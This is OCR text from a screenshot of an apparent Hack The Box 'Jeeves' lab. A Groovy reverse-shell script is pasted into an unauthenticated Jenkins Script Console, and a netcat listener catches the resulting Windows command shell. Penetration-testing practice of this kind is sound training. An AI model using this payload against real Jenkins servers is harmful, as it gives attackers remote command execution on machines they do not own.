 Jenkins
10.10.10.63:50000/askjeeves/script
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout,
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.9"
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream
5
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd HTB/Jeeves
┌──(kali㉿kali)-[~/HTB/Jeeves]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>
[1] 0:sudo- 1:nc* "kali" 01:36 18-Dec-21
Run
Result
or .control.MultipleCompilationErrorsException: startup
Script1.groovy: 1: expecting anything but ''\n''; got it anyway @ line 1, column 24.
String host="10.10.14.9